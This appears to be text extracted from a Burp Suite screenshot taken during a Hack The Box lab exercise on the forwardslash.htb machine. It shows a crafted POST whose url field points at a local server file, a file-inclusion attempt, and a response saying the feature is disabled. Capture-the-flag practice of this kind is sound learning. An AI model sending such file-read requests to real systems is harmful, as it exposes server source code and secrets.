 Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Connection: close
11 Cookie: PHPSESSID=d7o3p2vjjdbt00gi5cbid8t0gt
12 Upgrade-Insecure-Requests: 1
13
14 url=/var/www/backup.forwardslash.htb/index.php
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Apr 2020 19:28:33 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 723
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <head>
14 <meta charset="UTF-8">
15 <title>Welcome</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{ font: 14px sans-serif; text-align: cente
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>Change your Profile Picture!</h1>
24 <font style="color:red">This has all been disable
></font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="
29 <input style="width:200px" type="submit" value
30 </form>
31 </body>
32 </html>
33 Permission Denied; not that way ;)